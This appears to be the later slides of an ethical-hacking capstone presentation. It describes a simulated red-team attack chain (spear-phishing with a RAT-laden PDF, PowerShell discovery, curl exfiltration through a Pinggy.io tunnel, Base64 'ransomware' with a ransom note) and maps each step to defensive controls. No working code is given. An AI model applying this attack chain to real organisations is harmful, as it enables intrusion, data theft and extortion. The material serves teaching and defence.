


Phase 3 — Ransomware: Lock & Extort
ALL FILES LOCKED & RANSOM NOTE DROPPED
BASE64 'ENCRYPTION' RENDERS DATA UNREADABLE
README_RANSOM.TXT — $500,000 BTC DEMAND
How the Script Worked
1
Scoped Target
3
.locked Extension
Only Desktop folder targeted
Files renamed with .locked
2
Base64 Encoding
4
Ransom Note
Each file's bytes converted to Base64
README_RANSOM.txt dropped

Slide 18


Phase 3 — Recovery
PROOF OF CONCEPT
FILES RESTORED IN DISNEY FOLDER
SECRETRECIPE.TXT REOPENED SUCCESSFULLY
The decryption script reversed all Base64 encoding, removed .locked extensions, and deleted the ransom note, restoring all files to their original state.

Slide 19



Phase 3 Blue Team — Backups & Restore Points
SYSTEM PROTECTION ENABLED
TASK SCHEDULED TO AUTOMATE RESTORE POINTS
RESTORE POINTS CREATED AUTOMATICALLY
💾 3-2-1 Backup Strategy
📁 Controlled Folder Access
3 copies, 2 media types, 1 immutable backup. General Manager can restore to T-1hr — $500K ransom irrelevant.
Prevents unsigned scripts from modifying protected directories. The ransomware script would be blocked.

Slide 20
4
PHASE 4
DEFENSIVE
REMEDIATION
Turning every attack lesson into a permanent, layered security architecture.

Slide 21
Red Team vs Blue Team — Correlation Map
Phase
Red Team Action
Signal
Defensive Remedy
1 — Recon
OSINT gathering on GM
via social media
Passive; no direct
network contact
Digital footprint policy;
restrict public GM data
1 — Phishing
Spear-phishing email
with RAT-embedded PDF
Lookalike sender domain;
unsolicited external email
DMARC reject policy;
attachment sandboxing
2 — Access
RAT executes via
phishing attachment
Unsigned EXE spawned
by PDF reader
AppLocker whitelisting;
System Defender alert
2 — Discovery
PowerShell recursive
file search
Event ID 4663: sensitive
directory enumeration
Windows Object Access
Auditing + alert
2 — Exfiltration
ZIP and curl upload
via Pinggy.io tunnel
Outbound POST to
tunnelling service domain
IDS rules; DLP agent
blocking archive upload
3 — Ransomware
PowerShell encodes files
and drops ransom note
.locked extension creation;
README_RANSOM.txt
Backup and Restore points;
Controlled Folder Access

Slide 22
Key Findings & Critical Insights
🎯 Human Psychology, Social Engineering
🔗 One Click, Total Compromise
A single phishing email was the sole entry point to compromise the entire organisation.
Opening one attachment granted full remote access: PowerShell, Monitor, Keylogging.
🌎 Tunnelling Bypasses Firewalls
✅ Recovery Without Paying
The Pinggy.io reverse tunnelling HTTPS (port 443) is completely invisible to standard perimeter firewall rules.
Automated restore points could recover to T-1hr making the $500K ransom demand irrelevant.
🛡️ Every Attack Has a Defence
📊 Visibility Gaps Are Dangerous
Every single offensive action maps to an implementable, tested defensive control.
The absence of Event ID 4663 auditing and DLP agents meant data left the network with zero alerts raised.

Slide 23
CONCLUSION
Operation “Sweet Secret” demonstrated that a single exploited human moment is all it takes.
▸ One well-crafted phishing email can grant full remote access to most critical assets.
▸ Technical zero-day not always needed; the human layer can be an entry point.
▸ Every offensive action has a corresponding, implementable defensive control.
▸ A layered security architecture would detect and stop this attack at multiple phases.
▸ Automated backups make ransom demands irrelevant, as recovery is possible without paying.
Effective defence is not the absence of attack vectors — it is the presence of layered, adaptive controls that detect, contain, and recover faster than any adversary can operate.

Slide 24
THANK YOU!!!
CAPSTONE PROJECT GROUP 1 | ETHICAL HACKING COHORT 7

